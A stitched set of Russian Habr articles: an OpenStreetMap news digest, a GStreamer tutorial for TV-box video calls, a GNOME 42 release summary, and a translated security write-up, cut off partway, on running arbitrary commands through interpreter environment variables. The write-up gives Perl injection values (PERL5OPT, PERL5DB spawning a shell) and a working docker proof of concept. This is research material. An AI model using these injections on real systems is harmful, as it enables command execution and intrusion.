* Российское сообщество OSM привело в порядок все пограничные переходы России. В качестве инструмента для заданий [использовался](https://maproulette.org/browse/challenges/10109) сервис MapRoulett.
* Рори МакКанн, один из тех, кто не так давно был избран членом Совета Фонда OSM, в блоге [рассказал](https://www.openstreetmap.org/user/%E1%9A%9B%E1%9A%8F%E1%9A%92%E1%9A%90%E1%9A%94%E1%9A%8F%E1%9A%94%E1%9A%8B%E1%9A%9C%20%F0%9F%8F%B3%EF%B8%8F%E2%80%8D%F0%9F%8C%88/diary/392077) о своем вкладе в OSM, который он сделал в январе 2020 года. Он картографировал, программировал и принимал участие в работе Совета Фонда OSM.
* Валерий Трубин продолжает делать серию интервью с осмерами. Он побеседовал с [Евгением Усвицким](https://habr.com/ru/post/480922/) о гуманитарном картографировании и HOT, с [Владимиром Маршининым](https://habr.com/ru/post/481904/) (mavl) — о рабочей группе по данным (DWG) и лицензионной чистоте данных.
* Российский пользователь Vascom [начал](https://forum.openstreetmap.org/viewtopic.php?id=68433) собирать карты для Maps.Me. Пока он [охватил](https://hide.webhop.me/mapsme/) все регионы России, Украины, Белоруссии, Грузии, Эстонии, Литвы, Латвии, Казахстана, Финляндии, а также Абхазии и Южной Осетии.
Импорты
-------
* Российское сообщество в начале января 2020 года [завершило](https://forum.openstreetmap.org/viewtopic.php?id=68389) импорт данных о театрах России, который длился с 2017 года. Теперь OSM стал богаче на 693 театра.
Фонд OpenStreetMap
------------------
* Кристоф Хорманн [выразил](https://www.openstreetmap.org/user/imagico/diary/392072) беспокойство тем фактом, что Совет Фонда OSM может сделать английский язык и англо-американские культурные традиции главенствующими в сообществе OSM. Это вызвало длительное обсуждение, которое в основном проходило между членами Совета.
* Организация OpenStreetMap Česká republika z.s., поддерживающая развитие OSM в Чехии, [подала](https://wiki.osmfoundation.org/wiki/Local_Chapters/Applications/Czechia) заявку на получение статуса местного отделения фонда OpenStreetMap. Йост Шуппе, член Совета Фонда OSM, [просит](https://lists.openstreetmap.org/pipermail/talk-cz/2020-February/022261.html) сообщество высказать свое мнение по данному поводу.
События
-------
* Илья Зверев [выступил](https://fosdem.org/2020/schedule/event/reverse_geocoding_is_not_easy/) на последней конференции FOSDEM с докладом об обратном геокодировании. Он изложил основы, представил несколько неожиданных проблем, с которыми может столкнуться разработчик геокодера при работе с данными OpenStreetMap, и пригласил людей помочь усовершенствовать разработанный им обратный геокодер.
* Питер Рашфорт из Канадского центра картографирования и наблюдения Земли [сообщил](https://lists.openstreetmap.org/pipermail/talk/2020-January/083938.html), что возможно совместно с консорциумами World Wide Web и Open Geospatial они организуют семинар по картами, а потому пригласил принять в нем участие людей из мира OSM.
Гуманитарный OSM
----------------
* Некоммерческая организация «Missing Maps» [поделилась](https://www.missingmaps.org/blog/2020/01/29/a-year-of-blogs/) новостью о своем участии в кампании по борьбе с малярией в Бурунди, местные власти которых обратились за помощью к «Врачам без границ». Благодаря «Missing Maps» на карту в районе Руйиги было нанесено более 90 тысяч зданий. В статье рассказывается о том, как мероприятия по картированию помогли в борьбе с малярией, а также о роли, которую сыграли приложения OsmAnd и KoboToolbox во время кампании по [опрыскиванию помещений](https://en.wikipedia.org/wiki/Indoor_residual_spraying).
* Пользователь ManonVi [разработал](https://wiki.openstreetmap.org/wiki/Proposed_features/Refugee_Site_Location) новую схему тегирования, в которой тегом `place=refugee_site` предлагается отмечать места нахождения беженцев. Он подробно [объяснил](https://wiki.openstreetmap.org/wiki/Proposed_features/Refugee_Site_Location#Rationale) почему необходим именно этот тег. С 1 февраля 2020 года идет [обсуждение](https://wiki.openstreetmap.org/wiki/Talk:Proposed_features/Refugee_Site_Location) данного предложения.
Карты
-----
* Компания Mapillary [запустила](https://blog.mapillary.com/update/2020/01/29/CompleteTheMap-VI-announcement.html) в северном полушарии акцию CompleteTheMap c целью увеличения количества снимков на своем сервисе. Трех пользователей, которые загрузят с 14 февраля по 15 марта 2020 года больше всего снимков тех территорий, где еще нет панорам, получат призы.
* Александр Чертов сделал [карту](https://speedcammapping.lisss.website/) камер скорости, установленных на дорогах России. Данные о камерах он взял с сайта ГИБДД, в качестве подложки — OSM.
* Антон Репушко сделал [карту](https://repushko.com/all/moscow-lightning/) всех фонарей Москвы. В основе открытые данные с портала открытых данных Москвы.
Переходим на OSM
----------------
* Инструмент для анализа данных измерителей мощности (в основном велокомпьютеров) GoldenCheetah перешел на OSM с Google. В новом [релизе 3.5](https://github.com/GoldenCheetah/GoldenCheetah/releases/tag/V3.5) используется OSM.
Лицензии
--------
* Пользователь unen [написал](https://www.openstreetmap.org/user/unen/diary/392090) в своем дневнике, что парламент Турции проголосовал за предложенную поправку к закону о национальных географических информационных системах. Теперь в Турции для многих картографических работ необходимо получение официального разрешения, что похоже ставит вне закона OSM.
Программирование
----------------
* OsmApiClient — это пакет на C#, предназначенный для обеспечения связи между вашим проектом на .Net и OSM API. Проект выложен на [GitHub](https://github.com/blackboxlogic/OsmApiClient), а также на сайте [nuget](https://www.nuget.org/packages/osmapiclient).
* Российский пользователь Артем Светлов [написал](https://t.me/ruosm/403437) скрипт, с помощью которого можно сгенерировать красивую карту маршрутов городского электротранспорта любого города. Поэтому он призвал всех привести в порядок эти данные в OSM. Скрипт доступен на [GitHub](https://github.com/trolleway/OSMTram).
Релизы
------
* Компания MapTiler [представила](https://twitter.com/MapTiler/status/1222356188282675202) в Японии новый сервис MapTiler.jp, где [выложены](https://www.maptiler.com/blog/2020/01/we-are-starting-operations-in-japan.html) карты, созданные на основе данных из OSM и японского правительства. Сервис запущен в сотрудничестве с местным картографическим провайдером [MIERUNE](https://mierune.co.jp/#en).
* Главный картостиль OSM [обновлен](https://lists.openstreetmap.org/pipermail/talk/2020-February/083941.html) до версии 4.25.0. Джозеф Айзенберг в своем дневнике [подробно](https://www.openstreetmap.org/user/Joseph%20E/diary/392073) описал изменения в данном релизе OpenStreetMap Carto.
* [Вышла](https://josm.openstreetmap.de/wiki/Changelog#stable-release-20.01) новая версия JOSM — #15806. Как отмечают разработчики, наверное, в этом ежемесячном релизе более всего изменений, чем когда-либо ранее. Всего же было исправлено 26 ошибок и выполнено 58 улучшений кода.
* В новой версии сервиса OpenMapTiles [появилось](https://www.maptiler.com/blog/2020/01/disputed-borders-in-openmaptiles-3-11.html) несколько новых функций: поддержка спорных границ, строящих дорог, а также курдского и амхарского языков.
Знаете ли вы …
--------------
* [1] … о карте [SolidaryCityMap](https://solidary.city), разработанную пользователем openDEM, на которой отображены места, где можно принять участие в жизни города без документов и денег? На форуме openDEM [объясняет](https://forum.openstreetmap.org/viewtopic.php?pid=771847#p771847), какие теги OSM и другие источники данных SolidaryCityMap использует, также он ждет новых идей и предложений по развитию сервиса.
* … об "[Атласе рисков и угроз](https://atlas.mchs.ru/)" МЧС РФ? В качестве картоосновы используется OSM.
* … о сайте, на котором [собирают](https://aporee.org/maps/) звуки городской среды со всего мира? В качестве карты также используется OSM.
* … о сайте [Oontz](https://www.oontz.ru/karta/), владелец которого записал звуки города Сергиев Посад (Россия) и разместил их на карте, в основе которой OSM.
* … о российском приложении [HandyPet](https://handy.pet/), с помощью которого можно попытаться найти потерянное домашнее животное? В качестве карты использует OSM, к сожалению, атрибуция не указана должным образом.
Другие «гео» события
--------------------
* Саймон Веккерт [показал](http://www.simonweckert.com/googlemapshacks.html), как легко создать пробку на картах Google. Также об этом [сообщает](https://www.slashgear.com/google-maps-hacks-shows-how-99-phones-can-change-traffic-flow-02608300/) Slashgear.
* GISGeography опубликовал [список](https://gisgeography.com/satellite-maps/) «25 лучших спутниковых карт» и кратко рассказывал о каждой из них. В данном случае термин «спутниковая карта» использован невероятно широко, а потому включает в себя не только классические спутниковые снимки, такие как Google, Bing, Landsat и другие, но и даже библиотеку JavaScript Leaflet и снимки, сделанные метеорологическими спутниками NASA NOAA и GEOS.
* Карта США от компании Apple [стала](https://www.apple.com/newsroom/2020/01/apple-delivers-a-new-redesigned-maps-for-all-users-in-the-united-states/) намного детальнее, в том числе появились и новые здания. Причем здания, которые можно увидеть в статье по ссылке, отсутствуют в OSM.
* Яндекс [сделал](https://yandex.ru/company/researches/2020/moscow/trolltrambus) карту, на которой примерно за минуту можно увидеть один день из жизни московского наземного транспорта.
---
Общение российских участников OpenStreetMap идёт в [чатике](https://t.me/ruosm) Telegram и на [форуме](http://forum.openstreetmap.org/viewforum.php?id=21). Также есть группы в социальных сетях [ВКонтакте](https://vk.com/openstreetmap), [Facebook](https://www.facebook.com/openstreetmap.ru), но в них в основном публикуются новости.
[Присоединяйтесь к OSM!](https://www.openstreetmap.org/user/new)
---
Предыдущие выпуски: [497](https://habr.com/ru/post/487556/), [496](https://habr.com/ru/post/486694/), [495](https://habr.com/ru/post/485502/), [494](https://habr.com/ru/post/484724/), [493](https://habr.com/ru/post/483578/) | https://habr.com/ru/post/488298/ | null | ru | null |
# Как разработать аналог Zoom для ТВ-приставок на RDK и Linux. Разбираемся с фреймворком GStreamer
Сценарии: как использовать приложение для видеоконференций на SmartTV и ТВ-приставкахПандемия COVID-19 стала катализатором для новых полезных сервисов. Например, Zoom стал настолько успешным, что по стоимости обогнал в этом месяце IBM. Нас вдохновил этот пример, и мы решили пойти еще дальше: а что если онлайн-конференции реализовать на приставках и Smart TV, чтобы общаться не только по работе, но устраивать удаленные посиделки на диване с друзьями? Но ведь тогда можно на футболе вместе покричать, и кино посмотреть или спортом заняться под контролем тренера.
Почему-то у операторов цифрового ТВ такой услуги не оказалось, хотя с инженерной точки зрения все эти функции вполне можно реализовать на ТВ-приставках на базе Linux/Android и RDK. Мы это проверили на практике и вот теперь делимся с читателями Хабра своим рецептом создания «аналога Zoom» и видеоконференций через Smart TV. Разберем архитектуру решения и кодирование видеопотока с использованием GStreamer. Информацию для работы с этим фреймворком мы собирали по крупицам, но оно того стоило.
### Разбираемся с архитектурой
При разработке архитектуры приложений для ТВ-приставок важно учитывать потенциальные ограничения программной и аппаратной части этих устройств. Те, кто создает desktop-программы, как правило, не сталкиваются с этими сложностями, а для embedded-разработчиков это обычное дело.
Итак, с чем мы столкнемся на ТВ-приставках:
1. **Ограниченность ресурсов процессоров и самих приставок.** Чаще всего в STB-устройствах используются разнообразные ARM-процессоры, они несут в себя ряд ограничений и дополнительных задач, в частности необходимость использования аппаратного кодирования/декодирование видеопотока. Всегда нужно учитывать, что быстродействие — одно из узких мест.
2. **Разность архитектур в приставках разных производителей.** Некоторые базируются на Android, другие — на RDK, третьи — на дистрибутивах на базе Linux со своими ограничениями и нюансами. Поэтому на старте разработки лучше выбрать наиболее общие и кроссплатформенные решения в разных модулях программы. Уже не говоря о поддержке desktop-версии. А уже потом переходить к частным случаям.
3. **Сетевые ограничения.** Многие приставки работают как по Ethernet так и по wifi. Сжатие и передача видео/аудиопотока — еще одно узкое место в приложениях такого рода.
4. **Безопасность передачи потока** и др. вопросы безопасности данных.
5. **Поддержка камер и микрофонов** на встроенных платформах.
Теперь можно разложить по полочкам и саму архитектуру. Аналог Zoom для ТВ-приставок будет состоять из нескольких больших компонентов и модулей:
* Захват видеопотока
* Захват аудиопотока
* Сетевой модуль
* Модуль кодирования видео/аудиопотока
* Модуль декодирования видео/аудиопотока
* Вывод видеоконференции на экран
* Вывод звука
* Цветовые преобразования
* Несколько других второстепенных компонентов
В упрощенном виде один из вариантов архитектуры можно изобразить так:
Архитектура приложения для видеоконференций через Smart TVВ рамках статьи мы сфокусируемся на кодировании декодирования видеопотока и на возможной реализации с использованием фреймворка GStreamer, т.к. это один из ключевых моментов в разработке приложений для видеоконференций.
### Кодирование/декодирование потока
#### 1) Преимущества GStreamer
Как мы уже отметили, одним из узких мест является передача видеопотока. Предположим у вас есть камера, отдающие кадры на скорости 30 кадров с секунду на небольшом разрешении 640x480. Итого, в RGB24 получается:
640 х 480 х 3 х 30 = 27 648 000 байт в секунду, т.е. более 26 Мбайт в секунду, что по понятным причинам совершенно неприемлемо в рамках сетевой передачи.
Один из вариантов решения — реализовать кодирование какой-нибудь библиотекой. И тут, как можно уже было догадаться из названия статьи, выбор пал на фреймворк GStreamer. Почему именно эта библиотека? Вот несколько ее преимуществ на фоне остальных решений:
1. Хорошая кроссплатформенность и отличная поддержка Linux и Android.
2. На RDK Gstreamer является стандартом кодирования/декодирования и включен в дистрибутив по-умолчанию.
3. Поддержках широкого набора модулей, фильтров и кодеков. Тот же FFmpeg, который можно использовать для тех же целей, де-факто является лишь одним из модулей GStreamer’а.
4. Простота построения конвейера (pipeline). Выстроить цепочку кодирования/декодирования не составляет большого труда, а сам подход конвейера позволяет легко заменять кодеки, фильтры и прочее без лишнего переписывания кода.
5. API для работы С/C++ идет комплекте.
6. Поддержка аппаратных кодеров/декодеров, в частности OpenMAX API — что крайне важно при работе с ТВ-приставками.
#### 2) Знакомимся с GStreamer разбираемся с конвейерами
Прежде чем приступать к рассмотрению кода, давайте разберемся с тем, что можно делать пока и без него. В состав GStreamer входят полезные утилиты для работы, в частности:
**gst-inspect-1.0** позволит посмотреть список доступных кодеков и модулей, так что можно сразу увидеть, что будет работать, и выбрать набор фильтров и кодеков.
**gst-launch-1.0** позволяет запустить любой конвейер (pipeline).
В GStreamer используется схема декодирования, по которой поток последовательно проходит через разные компоненты, начиная с source, заканчивая sink-выводом. При этом source может быть любым — файл, устройство, для вывода (sink) также можно указать нужное — файл, экран, сетевые выводы и протоколы (наподобие RTP).
Подробнее про использование утилит и принцип построения конвейера можно почитать [в другой статье на Хабре](https://habr.com/ru/post/178813/). Классический пример проигрывания mp4-файла:
*gst-launch-1.0 filesrc location=file.mp4 ! qtdemux ! h264parse ! avdec\_h264 ! videoconvert ! autovideosink*
На входе принимается mp4-файл, который проходит через демуксер mp4 — qtdemux, парсер h264, затем через декодер, конвертер и, наконец, идет вывод на экран.
Можно заменить autovideosink на filesink с параметром файла и вывести декодированный поток прямиком в файл.
#### 3) Пишем приложение на GStreamer C/C++ API. Попробуем декодировать
Теперь, когда мы разобрались немного с использованием gst-launch-1.0, проделаем все тоже самое, только уже в рамках приложения. Принцип останется тем же: мы встраиваем декодирующий конвейер (pipeline), однако уже с использованием библиотеки GStreamer и glib-событий.
О простейшем примере построения filesrc в filesink с кодом хорошо рассказано в другой хабрастатье — [«GStreamer: элементы и контейнеры»](https://habr.com/ru/post/251427/). Мы же рассмотрим чуть более реалистичный и сложный живой пример H264-декодирования.
Инициализация GStreamer-приложения происходит один раз при помощи
`gstinit (NULL, NULL);`
Если вы хотите сразу видеть происходящее в деталях, можно выстроить уровень логирования перед инициализацией
```
gst_debug_set_active(TRUE);
gst_debug_set_default_threshold(GST_LEVEL_LOG);
```
Учтите: сколько бы у вас не было конвейеров в приложении, инициализировать gstinit достаточно один раз.
Создадим новый event-loop, в котором будут обрабатываться события:
```
GMainLoop *loop;
loop = g_main_loop_new (NULL, FALSE);
```
И теперь можно начать выстраивать наш конвейер:
Объявим необходимые элементы, в частности сам конвейер как тип GstElement:
```
GstElement *pipeline, *source, *demuxer, *parser, *decoder, *conv, *sink;
pipeline = gst_pipeline_new ("video-decoder");
source = gst_element_factory_make ("filesrc", "file-source");
demuxer = gst_element_factory_make ("qtdemux", "h264-demuxer");
parser = gst_element_factory_make ("h264parse", "h264-parser");
decoder = gst_element_factory_make ("avdec_h264", "h264-decoder");
conv = gst_element_factory_make ("videoconvert", "converter");
sink = gst_element_factory_make ("appsink", "video-output");
```
Каждый элемент конвейера создается через gst\_element\_factory\_make, где первым параметром идет тип, а вторым — его условное название для GStreamer, на которое он впоследствии будет опираться, например, при выдаче ошибок.
Также не мешало бы проверить, что все компоненты найдены, в противном случае gst\_element\_factory\_make возвращает NULL.
```
if (!pipeline || !source || !demuxer || !parser || !decoder || !conv || !sink) {
// не инициализирован один элемент - остановка
return;
}
```
Установим тот самый параметр location через gob\_ject\_set:
`gob_ject_set (G_OBJECT (source), "location", argv[1], NULL);`
Остальные параметры в других элементах можно выставлять аналогичным образом.
Теперь необходим обработчик сообщений GStreamer, создадим соответствующий bus\_call:
```
GstBus *bus;
guint bus_watch_id;
bus = gst_pipeline_get_bus (GST_PIPELINE (pipeline));
bus_watch_id = gst_bus_add_watch (bus, bus_call, loop);
gst_object_unref (bus);
```
gst\_object\_unref и другие подобные вызовы нужны для очищения выделенных объектов.
Затем объявим сам обработчик сообщений:
```
static gboolean
bus_call (GstBus *bus,
GstMessage *msg,
gpointer data)
{
GMainLoop *loop = (GMainLoop *) data;
switch (GST_MESSAGE_TYPE (msg)) {
case GST_MESSAGE_EOS:
LOGI ("End of stream\n");
g_main_loop_quit (loop);
break;
case GST_MESSAGE_ERROR: {
gchar *debug;
GError *error;
gst_message_parse_error (msg, &error, &debug);
g_free (debug);
LOGE ("Error: %s\n", error->message);
g_error_free (error);
g_main_loop_quit (loop);
break;
}
default:
break;
}
return TRUE;
}
```
А теперь самое важное: собираем и добавляем все созданные элементы в единый конвейер, тот самый что выстраивали через gst-launch. Очередность добавления, естественно, важна:
```
gst_bin_add_many (GST_BIN (pipeline), source, demuxer, parser, decoder, conv, sink, NULL);
gst_element_link_many (source, demuxer, parser, decoder, conv, sink, NULL);
```
Стоит также заметить, что такой подход линковки элементов прекрасно работает для потоковых выходов, но в случае именно проигрывания (autovideosink) необходима дополнительная синхронизация и динамическая линковка демуксера и парсера:
```
gst_element_link (source, demuxer);
gst_element_link_many (parser, decoder, conv, sink, NULL);
g_signal_connect (demuxer, "pad-added", G_CALLBACK (on_pad_added), parser);
static void
on_pad_added (GstElement *element,
GstPad *pad,
gpointer data)
{
GstPad *sinkpad;
GstElement *decoder = (GstElement *) data;
/* We can now link this pad with the sink pad */
g_print ("Dynamic pad created, linking demuxer/decoder\n");
sinkpad = gst_element_get_static_pad (decoder, "sink");
gst_pad_link (pad, sinkpad);
gst_object_unref (sinkpad);
}
```
Динамическое соединение дает возможность определения типа и количества потоков в отличии от статического, и будет работать в некоторых случаях когда это требуется.
Ну и, наконец, переводим состояние конвейера в проигрывание:
`gst_element_set_state (pipeline, GST_STATE_PLAYING);`
И запускаем event-loop:
`g_main_loop_run (loop);`
После окончания этой процедуры все нужно почистить:
```
gst_element_set_state (pipeline, GST_STATE_NULL);
gst_object_unref (GST_OBJECT (pipeline));
g_source_remove (bus_watch_id);
g_main_loop_unref (loop);
```
#### 4) Выбираем энкодеры и декодеры. Фоллбэки
Стоит еще рассказать о полезных, но не особо упомянутых вещах в документации — о том, как можно легко организовать фоллбэк декодеров или энкодеров.
Поможет нам в этом функция **gst\_element\_factory\_find**, которая проверяет, есть ли у нас кодек в factory элементов:
```
if(gst_element_factory_find("omxh264dec"))
decoder = gst_element_factory_make ("omxh264dec", "h264-decoder");
else
decoder = gst_element_factory_make ("avdec_h264", "h264-decoder");
```
В данном примере мы приоритезировали выбор аппаратного декорера OMX на платформе RDK, и в случае его отсутствия будем выбирать программную реализацию.
Другой крайне полезной, но еще более редко используемой функцией является проверка того, что же мы на самом деле инициализировали в GstElement (какой кодек):
```
gst_plugin_feature_get_name(gst_element_get_factory(encoder))
```
Можно проделать это таким незамысловатым способом и вернуть название инициализированного кодека.
#### 5) Цветовые модели видео
Не стоит оставлять без внимания и цветовые модели, раз уж мы заговорили о кодировании видео с камер. И тут чаще подразумевается YUV, нежели RGB.
Камеры просто обожают цветовую модель YUYV. Но это то, с чем любит работать GStreamer, для него более привычна модель I420. На выходе, если речь не идет о выводе в gl-фрейм, у нас также будут выходить I420-кадры. Будьте готовы подставить необходимые фильтры и выполнить преобразования. Некоторые энкодеры умеют работать и с другими цветовыми моделями, но чаще это исключения из правил.
Еще стоит заметить что у GStreamer’а есть свой модуль получения видеопотока с камеры, и его можно использовать для построения конвейера, но об этом расскажем как-нибудь в другой раз.
### Разбираемся с буферами и берем данные на лету
#### 1) Буфер ввода
Пришло время разобраться с потоками данных. До этого момента мы просто кодировали то, что есть в файле, через filesrc и выводили все в тот же filesink или на экран.
Теперь будем работать с буферами и входами и выходами appsrc / appsink. Почему-то этому вопросу почти не уделиливнимания в официальной документации.
Как же организовать постоянный поток данных в созданных конвейерах, а точнее подать буфер на выход и получить кодированный или декодированный буфер выхода? Допустим мы получили картинку с камеры, и нам нужно ее закодировать. Мы уже определились с тем, что нам потребуется фрейм в I420. Допустим он у нас есть, что дальше? Как пропустить картинку через весь поток конвейера?
Вначале установим обработчик события need-data, который будет запускаться при необходимости подачи данных в конвейер и начнем подавать входной буфер:
```
g_signal_connect (source, "need-data", G_CALLBACK (encoder_cb_need_data), NULL);
```
Сам обработчик имеет следующий вид:
```
encoder_cb_need_data (GstElement *appsrc,
guint unused_size,
gpointer user_data)
{
GstBuffer *buffer;
GstFlowReturn ret;
GstMapInfo map;
int size;
uint8_t* image;
// get image
buffer = gst_buffer_new_allocate (NULL, size, NULL);
gst_buffer_map (buffer, ↦, GST_MAP_WRITE);
memcpy((guchar *)map.data, image, gst_buffer_get_size( buffer ) );
gst_buffer_unmap(buffer, ↦);
g_signal_emit_by_name (appsrc, "push-buffer", buffer, &ret);
gst_buffer_unref(buffer);
}
```
**image** — это, условно говоря, псевдокод буфера картинки в I420.
Далее мы создаем через gst\_buffer\_new\_allocate буфер необходимого размера, который будет соответствовать размеру буфера картинки.
При помощи gst\_buffer\_map устанавливаем буфер в режим записи и, используя memcpy, копируем нашу картинку в созданный буфер.
И, наконец, сигнализируем GStream’у о том, что буфер готов.
Ремарка: очень важно после записи использовать gst\_buffer\_unmap, а также очищать буфер после использования при помощи gst\_buffer\_unref. Иначе будет утечка памяти. В скудном количестве доступных примеров никто особо насчет вопроса освобождения памяти не заморачивался, а он, понятное дело, важный.
Теперь, когда мы закончили с обработчиком, нужно проделать еще одну вещь: настроить [caps](https://gstreamer.freedesktop.org/documentation/additional/design/caps.html?gi-language=c) на поступление ожидаемого формата.
Делается это перед установкой обработчика сигнала need-data:
```
g_object_set (G_OBJECT (source),
"stream-type", 0,
"format", GST_FORMAT_TIME, NULL);
g_object_set (G_OBJECT (source), "caps",
gst_caps_new_simple ("video/x-raw",
"format", G_TYPE_STRING, "I420",
"width", G_TYPE_INT, 640,
"height", G_TYPE_INT, 480,
"framerate", GST_TYPE_FRACTION, 30, 1,
NULL),
NULL);
```
Как и все параметры GstElement, установка параметров осуществляется через g\_object\_set.
В данном случае мы задали тип потока, и его caps — формат данных. Указав, что на выход appsrc будет поступать данные I420 c разрешением 640x480 и частотой 30 кадров в секунду.
Частота в нашем случае, да в целом, не играет роли. На практике мы не замечали, чтобы GStreamer как-то ограничивал вызовы need-data по частоте.
Готово, теперь наши кадры поступают в энкодер.
#### 2) Буфер вывода
А теперь разберемся, как получить кодированный поток на выходе.
Подключаем обработчик к sink pad:
```
GstPad *pad = gst_element_get_static_pad (sink, "sink");
gst_pad_add_probe (pad, GST_PAD_PROBE_TYPE_BUFFER, encoder_cb_have_data, NULL, NULL);
gst_object_unref (pad);
```
Похожим образом мы подключились к другому событию sink pad — GST\_PAD\_PROBE\_TYPE\_BUFFER, — которое будет вызываться по мере поступления буфера данных в sink pad.
```
static GstPadProbeReturn
encoder_cb_have_data (GstPad * pad,
GstPadProbeInfo * info,
gpointer user_data) {
GstBuffer *buf = gst_pad_probe_info_get_buffer (info);
GstMemory *bufMem = gst_buffer_get_memory(buf, 0);
GstMapInfo bufInfo;
gst_memory_map(bufMem, &bufInfo, GST_MAP_READ);
// bufInfo.data, bufInfo.size
gst_memory_unmap(bufMem, &bufInfo);
return GST_PAD_PROBE_OK;
}
```
Колбэк имеет похожую структуру. Теперь нужно достучаться до памяти буфера. Вначале получаем GstBuffer, затем указатель его памяти, используя gst\_buffer\_get\_memory по индексу 0 (как правило задействован только он). И, наконец, используя gst\_memory\_map, получаем адрес буфера данных bufInfo.data и его размер bufInfo.size.
Фактически мы добились цели — получили буфер с кодированными данными и его размер.
Итак, мы рассмотрели ключевые и самые интересные компоненты из приложения для Smart TV — аналога Zoom для ТВ-приставок: архитектуру, модули кодирования / декодирования через GStreamer, буферы ввода / вывода и используемые цветовые преобразования.
Для операторов цифрового ТВ такая программная платформа может стать новым абонентским сервисом. Для нас — инженеров — новым интересным embedded-проектом для реализации на разных приставках на базе RDK, Linux и Android. А для всех остальных — возможностью приятно проводить время за совместным просмотром фильмов и спортивных матчей, занятий спортом и посиделок с близкими в период карантина или удаленной работы.
Эту идею с сервисом видеоконференций по Smart TV можно развивать и дальше, как с точки зрения инженерных решений, так и по сценариям их использования. Так что делитесь мыслями в комментариях. | https://habr.com/ru/post/521204/ | null | ru | null |
# Состоялся релиз GNOME 42
Разработчики [выпустили](https://release.gnome.org/42/) обновление среды рабочего стола GNOME 42. Добавили глобальную темную тему, переработали терминал и интерфейс окна скриншотов. Также часть системных приложений полностью переведена на GTK 4 и libadwaita.
Среди нововведений:
* появилась поддержка глобальной темной темы, режим можно активировать в настройках и после этого весь интерфейс и оформление системных приложений автоматически станет темным. Обои также подстраиваются под настройки;
* добавили новый интерфейс для окна скриншотов. Теперь по нажатию клавиши `Print Screen` появляется окно захвата области на экране. В новом приложении можно выбирать весь экран, определенную область или отдельное окно. Кроме скриншотов можно делать запись экрана. Также добавили горячие клавиши для быстрой активации необходимых функций;
* большая часть системных приложений переведена на использование GTK 4 и libadwaita. Благодаря этому приложения получили унифицированный внешний вид, соответствие с рекомендациями GNOME HIG (Human Interface Guidelines) и возможность адаптироваться под различный разрешения дисплеев;
Список приложений, перешедших на GTK 4* в список рекомендованных системных приложений по умолчанию добавили текстовый редактор и эмулятор терминала. Оба приложения работают на GTK 4, поддерживают темную тему и умеют работать в режиме нескольких вкладок. Текстовый редактор оснащен функцией автоматического сохранения;
Новые системные приложения * обновили системный стиль оболочки GNOME Shell, что помогло унифицировать интерфейс;
* файловый менеджер поддерживает возможность прокрутки файловых путей. Также обновили дизайн окна переименования и перерисовали пиктограммы;
* менеджер виртуальных машин и удалённых рабочих столов GNOME Boxes обзавелся функцией адаптации интерфейса и улучшенной поддержкой операционных систем, использующих UEFI;
* воспроизведением видео теперь можно управлять с помощью встроенного виджета;
* средство удаленного доступа к рабочему столу обзавелось поддержкой протокола RDP;
* улучшили обработку ввода, что привело к уменьшению задержки в моменты высокой загрузки системы;
* обновленная система рендеринга снижает энергопотребление и увеличивает частоту кадров. | https://habr.com/ru/post/657231/ | null | ru | null |
# Трюки с переменными среды
*Интересные переменные среды для загрузки в интерпретаторы скриптовых языков*
Вступление
==========
В недавнем хакерском проекте мы получили возможность указывать переменные среды, но не выполняемый процесс. Мы также не могли контролировать содержимое файла на диске, а брутфорс идентификаторов процессов (PID) и файловых дескрипторов не дал интересных результатов, исключив [удалённые эксплоиты LD\_PRELOAD](https://www.elttam.com/blog/goahead/). К счастью, исполнялся интерпретатор скриптового языка, который позволял нам выполнять произвольные команды, задавая определённые переменные среды. В этом блоге обсуждается, как произвольные команды могут выполняться рядом интерпретаторов скриптового языка при вредоносных переменных среды.
Perl
====
Беглое чтение раздела `ENVIRONMENT` справочной страницы `perlrun(1)` показывает множество переменных среды, достойных изучения. Переменная среды `PERL5OPT` позволяет задавать параметры командной строки, но ограничивается только принятием параметров `CDIMTUWdmtw`. К сожалению, это означает отсутствие `-e`, которая даёт загружать код perl для запуска.
Однако не всё потеряно, как показано в [эксплоите](https://github.com/HackerFantastic/exploits/blob/master/cve-2016-1531.sh) для CVE-2016-1531 от [Hacker Fantastic](https://twitter.com/hackerfantastic). Эксплоит записывает вредоносный модуль perl в файл `/tmp/root.pm` и предоставляет переменные среды `PERL5OPT=-Mroot` и `PERL5LIB=/ tmp` для выполнения произвольного кода. Однако это был эксплоит для локальной уязвимости эскалации привилегий, а общий метод в идеале не должен требовать доступа к файловой системе. Глядя на [эксплоит](https://haxx.in/blasty-vs-exim.sh) от [blasty](https://twitter.com/bl4sty) для того же CVE, он не требовал создания файла, использовал переменные среды `PERL5OPT=-d` и `PERL5DB=system("sh");exit;`. Те же переменные были использованы для [решения задачи CTF](https://old.reddit.com/r/netsec/comments/1dm8fv/hack_this_website_and_win_bitcoins_the_first/c9tm6j4/) в 2013 году.
Последняя тонкость универсального метода заключается в использовании одной переменной среды вместо двух. [@justinsteven](https://twitter.com/justinsteven) обнаружил, что это возможно с помощью `PERL5OPT=-M`. В то время как для загрузки модуля perl можно использовать либо `-m`, либо `-M`, но опция `-M` позволяет добавлять дополнительный код после имени модуля.
### Доказательство концепции
Пример 0: Выполнение произвольного кода с помощью переменной среды против perl, выполняющего пустой скрипт (/dev/null)
```
$ docker run --env 'PERL5OPT=-Mbase;print(`id`)' perl:5.30.2 perl /dev/null
uid=0(root) gid=0(root) groups=0(root)
```
Python
======
Судя по разделу `ENVIRONMENT VARIABLES` в манах по `python(1)`, `PYTHONSTARTUP` изначально выглядит как простое решение. Он позволяет указать путь к скрипту Python, который будет выполнен до отображения приглашения в интерактивном режиме. Требование к интерактивному режиму не казалось проблемой, поскольку переменная среды `PYTHONINSPECT` может использоваться для входа в интерактивный режим, так же как и `-i` в командной строке. Однако документация для опции `-i` объясняет, что `PYTHONSTARTUP` не будет использоваться, когда python запускается со скриптом для выполнения. Это означает, что `PYTHONSTARTUP` и `PYTHONINSPECT` не могут быть объединены, а `PYTHONSTARTUP` имеет эффект только тогда, когда Python REPL немедленно запускается. Это в конечном счете означает, что `PYTHONSTARTUP` нежизнеспособен, так как не имеет никакого эффекта при выполнении обычного скрипта Python.
Многообещающе выглядели переменные среды `PYTHONHOME` и `PYTHONPATH`. Обе позволяют произвольное выполнение кода, но требуют, чтобы вы также могли создавать каталоги и файлы в файловой системе. Возможно, удастся ослабить эти требования с помощью виртуальной файловой системы /proc и/или ZIP-файлов.
Большинство остальных переменных среды просто проверяются на непустую строку, и если да, то включают в целом доброкачественную настройку. Одним из редких исключений является `PYTHONWARNINGS`.
### Работа с помощью PYTHONWARNINGS
